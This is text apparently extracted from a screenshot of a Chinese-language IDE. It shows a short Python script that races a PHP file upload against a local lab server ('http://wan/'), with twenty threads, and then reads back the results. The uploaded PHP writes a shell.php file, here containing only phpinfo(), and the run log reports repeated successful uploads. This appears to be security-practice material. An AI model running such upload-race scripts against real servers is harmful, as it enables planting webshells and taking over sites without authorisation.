 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p2.py
Download p2.py
p2 Git(G):
项目
vuln-reslut.html p2.php p2.py shell.php __init__.py AES.pyi __init__.pyi cryptor.py
项目
提交
cpptest
CTestOfHUST-master
DwnlData
java
JavaThings-master
MobileFile
RMIClient
RMIServer
SecTools
SecTools - 副本
shiro-shiro-root-1.2.4
untitled
untitled1
uploads
shell.php
venv library 根
wanan
Beyond_Compare等2个文件.rar
load.txt
p1.php
p2.php
p2.py
py1.py
ser.bin
server.php
wan.php
wanan.zip
wt.bat
~$可信计算赛题-双向认证挑战模式.do
《面向对象程序设计综合实践》课程设计
总复习作业.pdf
源码.zip
外部库
5 2
1 # coding:utf-8
2 import requests
3 from concurrent.futures import ThreadPoolExecutor
4
5
6 def td(list):
7 url = 'http://wan/'
8 files = {'file': (
9 'wan.php', "<?php fputs(fopen('shell.php','w'),'<?php phpinfo();?>');?>")}
10 r = requests.post(url=url +"server.php",  files=files)
11 # print(r.text)
12 req = requests.get(url + "uploads/wan.php")
13 if req.status_code == 200:
14 print('上传成功')
15
16 if __name__ == '__main__':
17 with ThreadPoolExecutor(20) as p:
18 p.map(td, range(200))
19
td() if req.status_code == 200
数据库
SciView
运行: p2 p2
上传成功
上传成功
上传成功
上传成功上传成功
上传成功
进程已结束,退出代码0
英
Bookmarks
结构
通知
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Shiro-721 // <项目>\WebGoat // 配置... (27 分钟 之前) 14:22 CRLF UTF-8 4 个空格 Python 3.7 (Download)